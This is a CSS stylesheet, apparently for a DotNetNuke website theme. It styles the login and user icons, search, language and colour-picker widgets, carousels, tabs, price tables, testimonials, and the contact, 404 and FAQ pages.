.login_style .logout-button  { display: block; cursor: pointer; }
.login_style .login-button span { background:url(../images/icon_login.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.login_style .logout-button span { background:url(../images/icon_logout.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.login_style .login-button span a, .login_style .logout-button span a {filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; padding:10px 0;}
.user_login{ display:none;}

/*--------- User Style ----------*/
.icon_user { float:left;  }
.icon_user .user-button { display: block; cursor: pointer; }
.icon_user .user-button span { background:url(../images/icon_user.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.icon_user .user-button span a { filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; padding:10px 0; }
.icon_user .user-back span { background:url(../images/icon_user.png) no-repeat center; display: block; height: 30px; width: 30px;}
.user_register { display:none;}
#dnn_dnnUSER3_registerLink { float:left; display:block;filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; height:0; max-width:2px;}

/*--------- Search style ----------*/
#Search{ float:right;margin:0; position:relative; padding:0;}
.searchcss, a.searchcss:link, a.searchcss:active, a.searchcss:visited{ color:#ffffff; text-decoration:none; font-weight:normal; font-size:15px; display:block; position:absolute; width:33px; height:33px; right:2px; top:4px; text-indent:-99999px; overflow:hidden; }
.searchSite {text-indent:-99999px; }
a.searchcss:hover{ color:#000000; text-decoration:none; font-weight:normal; font-size:15px; }
#Search input[type="text"] {background: #fff; border: 1px solid #d1d1d1; font-size:15px; color: #888888; width:130px; padding: 7px 34px 7px 7px;}
#Search a{ display: block;position:absolute;right:0; top:0;height:35px; width:34px; padding:0;border:none;box-shadow:none;webkit-box-shadow:none;overflow:hidden;text-indent:-99999px;background:url(../images/icon_search2.png) no-repeat 5px 7px;z-index:1;cursor:pointer;}
#Search .searchInputContainer a.dnnSearchBoxClearText {right: 30px !important;}

/*--------- Language Style ----------*/
.language-object{ text-align:center;display:block; margin:0; }
.language-object span {display:block; width:100%;}
.language-object .Language {margin:0 2px;}
.language-object span img{height:18px; width:27px;opacity:0.9; margin:10px 0 0 0; border:2px solid transparent;}
.language-object span:hover img{opacity:1;}
.language-object .Language.selected img{ opacity:1; border-color:#555; border-color:rgba(0,0,0,.1); -webkit-border-radius: 2px;border-radius: 2px;}
#Language { float:right; display:inline-block; display:block\9; filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; height:0; max-width:3px;}

/*--------- Color Picker Style ----------*/
#custom-button {display:none;position: fixed;top: 200px;left:0;cursor:pointer;z-index: 999;}
#custom_wrapper{ display:none;position: fixed;top: 170px;left:-155px;width: 150px;padding: 18px 0 18px 0;background: #fff;z-index: 99999;font-size: 12px;border: 1px solid #E1E1E1;border-bottom: 1px solid rgba(150, 150, 150, 0.2);-webkit-box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);}
#custom_wrapper div, #custom_wrapper span, #custom_wrapper p, #custom_wrapper li, #custom_wrapper td {color: #555;}
#custom_wrapper #bg_color {width: 100%;height: 25px;cursor: pointer;}
#custom_wrapper .custom_inner{width: 80%;margin:auto;}
.colorpicker_preview{width: 100%;height: 30px;margin: 5px 0 0 0;}
#custom_wrapper .use-form-styles select{width: 110px;}
.color-box, .pattern-box, .bg-box { width:24px;height:24px;display:block;float:left; margin:5px 2px 0 2px;border: 1px solid #cacaca;}
.pattern-box { background:#ccc;}
#colorpicker { width: 36px;height: 36px;background: url(../images/colorpicker/select2.png);}
#colorpicker div { width: 28px;height: 28px;background: url(../images/colorpicker/select2.png) center;}
#custom_wrapper #custom-reset{ height:30px; padding:5px 20px; margin:0 20px; background:#444444; color:#fff; text-decoration:none;} 
#custom_wrapper #bg_pattern { margin-top:10px; margin-bottom:15px;}
.optional_width { position:relative; padding:10px 0 0 0;}
#boxed_button { background:#444444; float:left; margin-top:2px; padding:5px; color:#FFFFFF;}
#stretched_button { background:#444444;  float:right; margin-top:2px; padding:5px; color:#FFFFFF;}
#boxed_button:hover, #stretched_button:hover { text-decoration:none;}

/*--------- Scroll Top Style ----------*/
#top-link { background:url(../images/scroll_top.png) no-repeat scroll center top rgba(0, 0, 0, 0.4); border: 0 none; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-border-radius: 2px; bottom:25px; right: 50px; display:block; height:38px; padding:0; width:49px; position: fixed; text-decoration: none; z-index: 903;}
#top-link:hover { background:url(../images/scroll_top.png) no-repeat scroll center bottom rgba(0, 0, 0, 0.5);  -webkit-transition: all 0.2s ease-in 0s; -moz-transition: all 0.2s ease-in 0s; -o-transition: all 0.2s ease-in 0s; transition: all 0.2s ease-in 0s;}

/*--------- Tipsy Style ----------*/
.tipsy { display:block; float: left; padding:5px 2px; font-size: 12px; background-repeat: no-repeat; background-image: url(../images/tipsy.png);}
.tipsy-inner { padding:8px; background:#e9e9e9; color: #555; max-width: 200px; text-align: center; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.tipsy-up { background-position: top center;}
.tipsy-down { background-position: bottom center;}
.tipsy-right { background-position: right center;}
.tipsy-left { background-position: left center;}

/*-----------------Fixed Header--------------*/
.headerfixed {position:fixed; width:100%; z-index:1000;box-shadow: 0 0 4px #ccc;-webkit-box-shadow: 0 0 4px #ccc;-moz-box-shadow: 0 0 4px #ccc;left:0;  }
.headerfixed .logo_style{ padding:0 1.5%; line-height:60px;}
.headerfixed .logo_style img { max-height:60px; }
.headerfixed .icons_menu { margin-top:13px;}
.headerfixed #standardMenu .rootMenu > li > a > span{  height:60px; line-height:60px;}
.headerfixed #megaMenu .root > li > a > span{  height:60px; line-height:60px;}

/*--------- Footer Links Style ----------*/
.footerpane_style a, .footerpane_style a:link{ color :#999; text-decoration : none; }
.footerpane_style a:visited { color :#999; text-decoration : none; }
.footerpane_style a:hover { color :#fff; text-decoration : none; }
.footerpane_style a:active { color :#999; text-decoration : none; }

/*--------- Footer Content style ----------*/
.footerpane_style, .footerpane_style .Normal, .footerpane_style p, .footerpane_style div, .footerpane_style span, .footerpane_style li, .footerpane_style td, .footerpane_style dt, .footerpane_style dd, .footerpane_style h1, .footerpane_style h2, .footerpane_style h3, .footerpane_style h4, .footerpane_style h5, .footerpane_style h6{ color:#999;}

/*******************************/	
/* Content Pages Style */
/*******************************/
/*-----------------Demo Top Bubble Style---------------------*/
.hi-icon { display: inline-block; font-size: 0px; cursor: pointer; width: 77px; height: 77px; border-radius: 50%; text-align: center; position: relative; z-index: 1; color: #b07800; } 
.hi-icon:after { pointer-events: none; position: absolute; width: 100%; height: 100%; border-radius: 50%; content: '';-webkit-box-sizing: content-box; -moz-box-sizing: content-box;box-sizing: content-box;}
.hi-icon:before {line-height: 77px;}
.icon_effect .hi-icon { -webkit-transition: color 0.3s; -moz-transition: color 0.3s; transition: color 0.3s; border:4px solid #b07800;}
.main_top_icon1 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img1.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.icon_effects .hi-icon:hover:after {	-webkit-transform: scale(1.3);	-moz-transform: scale(1.3);	-ms-transform: scale(1.3);	transform: scale(1.3);	opacity: 0; }
.main_top_img1 { background:url(../images/content/demo_top_img1s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }
.main_top_icon2 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img2.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.main_top_img2 { background:url(../images/content/demo_top_img2s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }
.main_top_icon3 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img3.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.main_top_img3 { background:url(../images/content/demo_top_img3s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }

/*--------Demo Top Text Style----------*/
.main_top_text{ text-align:center;  color:#555; padding:44px 0 70px 0;}
.main_top_text h3{ color:#555; font-size:20px; padding-top:5px;}
.main_top_text:hover h3{ color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.main_top_text p{  padding:5px 0;}
.main_top_text span a { color:#b07800;}
.top_read_more img{ background: #b07800; }
.top_read_more:hover img{background: #555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.top_read_more a:hover{ color:#555; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}

/*--------------Design Text Style------------------*/
.design_text_style{ text-align:center; padding-bottom:60px; padding-top:50px;} 
.design_text_style .responsive_style{ font-size:67px; font-weight:normal;  }
.design_text_style .responsive_style:hover { color:#111; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.design_text_style  .design_style{ color:#111;font-size:60px; padding-left:15px; font-weight:normal; }
.design_text_style  .design_style:hover{ color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.design_text_style p{  padding:10px 50px 50px;}
.design_text_style p, .design_text_style a { font-size:15px; line-height:1.5em; }
.design_text_style .design_button1 a{ background:#b07800; padding:20px 25px; color:#fff;  font-size:16px; float:right;}
.design_text_style .design_button1 a:hover{ background:#2f2f2f;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s; } 
.design_text_style .design_button2 a{ background:#2f2f2f; padding:20px 25px; color:#fff;font-size:15px; float:left;}
.design_text_style .design_button2 a:hover{ background:#b07800; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;} 

/*--------- CarouFredSel Style ----------*/
.carouFredSel { position:relative;  }
.carouFredSel ul { list-style:none; margin:0; padding:0; width:auto;  }
.carouFredSel ul li { float:left; list-style:none; height:auto;  padding:0 5px; position:relative; min-height:200px; }
.carouFredSel ul li img {filter:Alpha(Opacity=100);opacity:1;}
.carouFredSel ul li:hover img {filter:Alpha(Opacity=60);opacity:0.6; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;display:block; }
.carouFredSel_img{ position:relative;}
.carouFredSel_img .carouFredSel_describe{ position:absolute; top:0; left:0; display:none; width:100%; height:100%; background:#b07800; background:rgba(84, 173,180,.8); text-align:center;}
.carouFredSel_img .carouFredSel_describe h3{ padding-top:15%; color:#fff;}
.carouFredSel_img .carouFredSel_describe p{ color:#fff;}
.carouFredSel_img:hover .carouFredSel_describe{ display:block;}
.carouFredSel_nav { position:absolute; right:0; top:-40px;  padding:5px 8px 5px 5px;}
.caroul_prev { background: url(../images/crousel_l.png) no-repeat center center #b07800;  margin-right:5px; padding:5px 10px; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.caroul_next { background: url(../images/crousel_r.png) no-repeat center center #b07800;  padding:5px 10px; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.caroul_prev:hover { background: url(../images/crousel_l.png) no-repeat center center #555; }
.caroul_next:hover { background: url(../images/crousel_r.png) no-repeat center center #555; }
.carouFredSel_text p{  line-height:1.5em; padding:8px 0 32px 5px;}

/*-------------Magnify Img Style-----------------*/
.magnify_style{ padding:50px 0;}
.magnify_img{overflow:hidden;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;transition:all .6s ease-out;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-o-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand',M11=0.95,M12=-0,M21=0,M22=0.95); text-align:center;}
.magnify_img:hover{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);-ms-transform:scale(1.0);transform:scale(1.0);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1.0, M12=-0, M21=0, M22=1.0);filter:alpha(opacity=100);opacity:1}
.magnify_img img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);opacity: .8;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;transition:all .6s ease-out;}
.magnify_img a img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}
.magnify_text{ text-align:center; }
.magnify_text h4{ color:#111;}
.magnify_text:hover h4{ color:#b07800;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.magnify_text p{ font-size:15px;}

/*--------- Togglable Tabs Style ----------*/
.nav { margin-bottom: 0;}
.nav-tabs2 { border-bottom: 1px solid #CECECE;}
.nav-tabs2 > .active > a, .nav-tabs > .active > a:hover { border-color: #CECECE #CECECE transparent;}
.nav-tabs2 > li > a { padding-top:12px;border-radius:0; margin:0; border:none;  }
.nav-tabs2 > li > a:hover { color:#fff;background: url(../images/tabs_hover.png) no-repeat center right #b07800; margin-right:-25px;}
.tab-content { border:1px solid #CECECE; border-top:none; padding:11px 10px 5px 10px;}
.tab-content p { }
.nav-tabs2 { float:left; border:none;  min-height:300px; width:280px;}
.nav-tabs2 > li { margin-bottom: 0; margin-right:1px; border:1px solid #cecece; border-bottom:none;}
.nav-tabs2 > li > a { color:#888; height:54px;  padding:0; font-size:17px;}
.nav-tabs2 > li > a span{ padding-left:70px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.nav-tabs2 > li > a .Icon_one{ background: url(../images/content/tab_icon1.png) no-repeat 25px 15px; height:54px; line-height:54px; }
.nav-tabs2 > li > a .Icon_one:hover , .nav-tabs2 > .active > a .Icon_one{  background: url(../images/content/tab_hover_icon1.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_two{ background: url(../images/content/tab_icon2.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_two:hover , .nav-tabs2 > .active > a .Icon_two{  background: url(../images/content/tab_hover_icon2.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_three{ background: url(../images/content/tab_icon3.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_three:hover , .nav-tabs2 > .active > a .Icon_three{  background: url(../images/content/tab_hover_icon3.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_four{ background: url(../images/content/tab_icon4.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_four:hover , .nav-tabs2 > .active > a .Icon_four{  background: url(../images/content/tab_hover_icon4.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_five{ background: url(../images/content/tab_icon5.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_five:hover , .nav-tabs2 > .active > a .Icon_five{  background: url(../images/content/tab_hover_icon5.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_six{ background: url(../images/content/tab_icon6.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_six:hover , .nav-tabs2 > .active > a .Icon_six{  background: url(../images/content/tab_hover_icon6.png) no-repeat 25px 15px;}
.nav-tabs2 > li:first-child { }
.nav-tabs2 > li:last-child { border-bottom:1px solid #cecece;}
.nav-tabs2 > li { float: none;}
.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover { background: url(../images/tabs_hover.png) no-repeat center right #b07800; border:none; border-radius:0; margin-right:-1px; position:relative; color:#fff; margin-right:-25px;}

/*------------Tab Content Style*/
.tab-content2 { border:none; padding:15px 10px 5px 55px;}
.tab-content2 .tab_left_text h3{ color:#555; margin-bottom: 10px;}
.tab-content2:hover .tab_left_text h3 {color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.tab-content2 .tab_left_text p{ color:7e7e7e;}
.tab-content2 .tab_left_text span{ color:7e7e7e;}
.tab-content2 .tab_left_img img{ padding-top:40px;}

/*---------------   Demo Bottom Style-----------------------*/
.demo_bottom_style{ padding:25px 0;}
.demo_bottom_left p{ color:#fff; font-size:15px;}
.demo_bottom_right span a{ float:right; padding:15px 20px; background:#787878; color:#fff;border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px; }
.demo_bottom_right span a:hover{ background:#111;transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s; }

/*--------- Footer Post style ----------*/
.footer_post p a{ margin:0; padding-top:15px;}
.footer_post p a:hover{ color:#b07800; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;}
.footer_post .post_date{ color:#666!important; padding-left:15px; }

/*--------- Footer Tag style ----------*/
.footer_tag { }
.footer_tag ul { list-style:none; margin:0; padding:0;}
.footer_tag ul li { list-style:none; margin-bottom:13px; padding:5px 0; float:left; }
.footer_tag ul li a { background:#b07800; margin:0 2px; padding:10px 0; text-decoration:none;}
.footer_tag ul li a span { background:#1e1e1e;padding:11px 8px; color:#999 ; font-size:12px;}
.footer_tag ul li a span:hover { background:none; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;color:#eee ;}
.footer_tag a { text-decoration:none;}

/*--------- Footer Tag style ----------*/
.newsletter_style p{ padding:0 0 15px 0; }
.newsletter_style input{ padding-bottom:20px;}
.newsletter_style input[type="text"]{ background:#181818; border: 1px solid #363636;  color:#a0a0a0; width:94%; padding:5px;}
.newsletter_style .sign_style{ padding:20px 0;}
.newsletter_style span a{ padding:8px 12px; background:#222; color:#a0a0a0; }
.newsletter_style span a:hover{ background:#b07800; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s; color:#fff; }

/*---------------   Footer Tag Style-----------------------*/
.tag_style{ padding-top:10px;}

/*-----------------Footer Icon Style--------------*/
.footer_icon{ line-height:25px;}
.footer_icon p{ line-height:1.6em; }
.footer_icon span{ font-size:14px; color:#b07800; }

/*--------- Accordion Style ----------*/
.ui-accordion .ui-accordion-header {color:#b07800; font-size:15px; border:1px solid #ebebeb;  cursor: pointer;display: block;min-height: 0; margin-top:2px;padding: 6px 10px 6px 12px;position: relative;}
.ui-accordion .ui-accordion-header:hover { color:#555; }
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { background:url(../images/toggle_icon.png) no-repeat right 6px ;font-weight: normal;}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { background:url(../images/toggle_icon.png) no-repeat right -26px;font-weight: normal;}
.ui-helper-reset { font-size: 100%;line-height: 25px;list-style: none outside none;margin: 0;outline: 0 none;padding: 0;text-decoration: none;}
.ui-accordion .ui-accordion-content { border:1px solid #ebebeb;border-top:none;overflow: auto;padding: 5px 10px 0 10px;}

/*--------------Page Title-----------*/
.page_title h1{ padding:15px 5px; color:#fff; font-size:20px; margin:0;}

/*------------------ 404 Page -------------------*/
.error_page{ text-align:center;}
.error_page .sorry_title h3{ font-size:160px;}
.error_page .sorry_text p{ font-size:19px; line-height:2em;}
.error_page .sorry_text p span a{ color:#e7402f; padding-left:7px;}
.error_page .sorry_img{ padding:40px 0 160px 0;}

/*------------------ Contact Us Page -------------------*/
.map_style { margin:0; padding:0;}
.contact_page .demo_top_welcome { text-align:center; padding:60px 0 20px 0;border-bottom:4px double #e6e6e6; width:100%; }
.contact_page .demo_top_welcome a{color:#b07800; font-size:23px;}
.contact_page .contact_top_text{ text-align:center; padding:28px 0; font-size:15px; border-bottom:1px dashed #e2e2e2;}
.address_style{ padding-top:10px;}
.address_style span a{ color:#b07800; }

.input_style p{ font-size:15px;}
.input_style input{background:#fff; border:1px solid #ededed;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px; box-shadow: 0 0 2px #c5c5c5 inset;-moz-box-shadow: 0 0 2px #c5c5c5 inset;-webkit-box-shadow: 0 0 2px #c5c5c5 inset; width:93%;margin-top:25px;}
.input_style input[type="text"]{ padding:5px 0 5px 5px;}
.textarea_style p{ font-size:15px;}
.textarea_style textarea{background:#fff; border:1px solid #ededed;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px; box-shadow: 0 0 2px #c5c5c5 inset;-moz-box-shadow: 0 0 2px #c5c5c5 inset;-webkit-box-shadow: 0 0 2px #c5c5c5 inset; width:98%; margin-top:25px;}
.textarea_style textarea[type="text"]{ padding:5px 0 5px 5px; min-height:150px;}
.input_button { min-width:80px;   margin-top:25px; }
.input_button a{ padding:8px 20px; text-decoration:none; font-size:15px; border:1px solid #ccc;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px;color:#666!important;}

/*------------------ Price Table Page -------------------*/
h3.price_title { padding-bottom:20px; font-weight:normal; font-size:20px;}
.price-table{text-align:center;margin-bottom:0px;}
.price-table li:before{content: '';width:auto;}
.price-table [class^="icon-"]{font-size:16px;}
.price-table ul, .price-table ul li{ list-style:none;  margin:0; }
.five-col .col{width:20%;}
.four-col .col{width:25%;}
.three-col .col{width:33.33333%;}
.two-col .col{width:50%;}
.col{float:left;margin:0;background:#f6f6f6;position:relative;margin-bottom:15px;}
.col.high{outline:4px solid #b07800;z-index:10;top:-5px;-webkit-box-shadow: 0px 2px 18px rgba(0,0,0,0.3); }
.no-shadow .col.high{-webkit-box-shadow: none;box-shadow: none;}
.col.low{background:#f6f6f6;z-index:5;}
.col .wrap-inner{border-left:2px solid white;}
.price-table .head{background:#eee;padding:10px;min-height:35px;}
.price-table .head h3{margin-bottom:0;text-transform:uppercase;font-size:15px;font-weight:bold;color:#333;}
.price-table .head span{color:#fff;}
.price-table .price{padding:10px;background:#666;min-height:52px;}
.price-table .high .price{background:#b07800;}
.price-table .low .price{background:#999;}
.price-table .price h4{margin-bottom:0;color:#fff;font-weight:bold; font-size:25px;}
.price-table .price span{margin-top:5px;text-transform:uppercase;display:block;color:#fff;font-size:11px;}
.price-table .foot{padding:10px;background:#ddd;overflow:hidden;min-height:30px;}
.price-table .high .foot{background:#fefefe;padding-top:15px;padding-bottom:15px;}
.price-table .row-titles{margin-top:55px;text-align:left;}
.price-table .row-titles .head{display:none;}
.price-table .row-titles .price{background:#eee;padding-left:20px;}
.price-table .row-titles h4{font-size:25px;color:#333;}
.price-table .row-titles .price span{color:#b07800;}
.price-table .row-titles li{padding-left:20px;}
.col ul{padding:0;}
.col:first-child .wrap-inner,.col.high .wrap-inner{border:none;}
.price-table li{padding:10px 10px;min-height:20px;}
.price-table li:last-child{border:none;}
.price-table li:nth-child(even),.price-table li.even{background:#efefef;}
.price-table .col.low li:nth-child(even),.price-table .col.low li.even{background:#efefef;}

/*------------------ About Us Page -------------------*/
.website_style{ padding-top:25px ;}
.website_style .learn_more_button{ padding-top:38px;}
.website_style p span a{ padding:8px; background:#919191; color:#fff; }
.website_style p span a:hover{background:#b07800;transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;}
.Services_core { padding:15px; text-align:center;}
.Services_core  h3{ color:#737373; font-size:30px;}
.tab_style{ padding-top:20px;}
.accordion_style{ padding-top:55px;}

.our_skills .progress{ height:37px;-moz-border-radius:0; -webkit-border-radius:0;border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}
.our_skills .progress .bar{ background:#b07800;  text-align:left; padding-left:10px; top:-10px; line-height:37px; }

.about_us_tab .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus{ -moz-border-radius:0; -webkit-border-radius:0;border-radius:0;}
.about_us_tab li{  -moz-border-radius:0; -webkit-border-radius:0;border-radius:0; border:1px solid #c1c1c1; border-bottom:none; margin-right:3px;}
.about_us_tab .nav-tabs > li > a, .nav-pills > li > a { margin-right:0;}
.about_us_tab li.active{ border:none}

.our_team_style{ position:relative;}
.our_team_style .our_tean_hover{ position:absolute;top:0; left:0; display:none; width:100%; height:100%; background:#b07800; background:rgba(84, 173,180,.8); }
.our_team_style .our_tean_hover h3{ color:#fff; padding-left:10px;}
.our_team_style .our_tean_hover p{ color:#fff; padding-left:10px;}
.our_team_style .our_tean_hover span a img{ padding-left:10px;}
.our_team_style:hover  .our_tean_hover{ display:block;}

/*------------------ Testimonials Page -------------------*/
.testimonials_top{ background:#e8e8e8;  position:relative; z-index:1; width:100%;}
.quotation_marks{ background:url(../images/content/quotation_marks.png) no-repeat; width:21px; height:17px; position:absolute; top:20px; left:10px; z-index:20;}
.triangle_img { background:url(../images/content/triangle_img.png) no-repeat; width:12px; height:17px; bottom:-17px; position:absolute; left:10%;}
.testimonials_top p{ padding:20px 20px 20px 40px; line-height:1.8em}
.evaluate_name { float:left; min-width:250px; padding-bottom:20px; } 
.evaluate_name img{ float:left; margin-right:15px;}
.evaluate_name h4{ font-size:20px; font-weight:400; line-height:1em; }
.evaluate_name p { line-height:1.7em; color:c7cacb;}
.full_button { min-width:80px;   text-align:right; margin-top:10px; }
.full_button a{background:#b07800; padding:8px 20px; text-decoration:none; color:#fff!important; font-size:15px;}
.full_button a:hover { background:#333333; transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s; }
.tags_style{ border-bottom:1px solid #ededed;}
.tags_style p{ float:left;padding-top:30px; }
.tags_style p span{ color:#b07800; padding-left:5px; }
.tags_style > span{ float:right; color:#9ca2a4;padding-top:30px; }

/*--------- Quovolve Style ----------*/
.quovolve-box { position:relative;text-align:center;min-height:220px;}
.quovolve-box ul { clear: both;list-style: none; margin: 0;padding-top:20px;border-top:solid 1px #e6e6e6;}
.quovolve-box ul li { list-style:none;position: relative;}
.quovolve-box ul li .quovolve-box_text p { margin: 0; padding-top:20px; background:url(../images/content/quovolve-box_img.png) no-repeat 20% 20%;text-indent: 40px;color:#707070;}
.quovolve-box ul li .quovolve-box_text p span{ background:url(../images/content/quovolve-box_img2.png) no-repeat 80% 100%;display: block; font-size:25px;line-height:30px; }
.quovolve-box ul li .quovolve-box_text h5 { line-height: 1em; color:#b07800;}
.quovolve-box .quovolve-nav .nav-numbers { height: 51px;margin: 0; min-width:100px; position: absolute;bottom:20px; left:43%;}
.quovolve-box .quovolve-nav .nav-numbers li { float: left;list-style: none;margin-right: 3px;}
.quovolve-box .quovolve-nav .nav-numbers li a { display: block;width:51px;height:51px;font-size:0; background: rgba(255,255,255,0.5);}
.quovolve-box .quovolve-nav .nav-numbers li.active a{background: none;-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.quovolve-box .quovolve-nav .nav-numbers li a:hover {background: none;-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.quovolve-box ul.quovolve {  margin: 10px 0 0;}
ul.quovolve p,ul.quovolve div,ul.quovolve span, ul.quovolve li,ul.quovolve a, ul.quovolve dt, ul.quovolve dd,ul.quovolve h1, ul.quovolve h2, ul.quovolve h3, ul.quovolve h4, ul.quovolve h5, ul.quovolve h6{}

/*------------------ Fancybox Style -------------------*/
.fancybox_style{height:auto; padding:0;overflow:hidden;}
.fancybox_style ul { list-style:none; margin:0; padding:0;float:right;width:100%;}
.fancybox_style ul li { list-style:none; padding:5px; float:left; }
.fancybox_style ul li a { position:relative; display:block;}
.fancybox_style ul li a img { padding:4px; filter:Alpha(Opacity=100);opacity:1; border:1px solid #c1c1c1;}
.fancybox_style .img-overlay { background:url(../images/fancy_zoom.png) no-repeat scroll center center; position: absolute; left:0; top:0; width:100%; height: 100%; opacity: 0; -webkit-transition: all 0.3s ease-in 0s; -moz-transition: all 0.3s ease-in 0s; transition: all 0.3s ease-in 0s;}
.fancybox_style .img-overlay:hover { filter:Alpha(Opacity=80);opacity:0.8;}

/*------------------ FAQ Page -------------------*/
.categories_style ul{ padding-top:10px;margin:0px;}
.categories_style li{ border-bottom:1px solid #ececec; line-height:2.5em; }
.categories_style li a{ color:#555;}
.categories_style li a:hover{ color:#b07800;}

/*------------------ Left Sidebar Page -------------------*/
.recent_posts img{ float:left; padding:4px; border:1px solid #c1c1c1; margin-right:10px;}
.twitter_style{ padding-top:10px;}
.twitter_style .twitter_img{ float:left; padding-top:7px;  }
.twitter_style .twitter_text{ padding-left:28px; color:#666; }
